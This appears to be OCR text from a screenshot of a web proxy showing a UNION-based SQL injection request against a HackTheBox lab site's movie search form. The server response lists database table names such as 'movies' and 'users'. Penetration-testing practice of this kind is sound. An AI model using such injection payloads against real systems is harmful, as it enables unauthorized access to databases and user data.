 Request
Pretty Raw \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500' union select 1,name,id,4,5,6 from
streamio..sysobjects where xtype='u'-- -
Response
Pretty Raw Render \n Actions
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-con
33 <button type="submit" class="btn btn-primar
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
movies
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">885578193</span>
44 <button class="btn btn-dark" onclick="una
Watch
</button>
45 </div>
46 </div>
<div class="d-flex movie align-items-end">
47 <div class="mr-auto p-2">
48 <h5 class="p-2">
users